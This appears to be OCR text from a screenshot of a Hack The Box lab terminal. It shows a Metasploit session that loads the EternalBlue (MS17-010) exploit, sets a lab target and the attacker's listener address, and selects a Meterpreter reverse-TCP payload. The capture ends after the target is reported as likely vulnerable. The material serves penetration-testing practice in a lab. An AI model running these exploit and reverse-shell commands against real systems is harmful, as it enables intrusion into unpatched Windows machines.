 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[eu-dedivip-1]─[10.10.14.77]─[light016@htb-8ptaj1daln]─[~]
[★]$ msfconsole -q
[msf](Jobs:0 Agents:0) >> use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set RHOST 10.129.202.127
RHOST => 10.129.202.127
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set LHOST 10.10.14.77
LHOST => 10.10.14.77
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> run
[*] Started reverse TCP handler on 10.10.14.77:4444
[*] 10.129.202.127:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.129.202.127:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)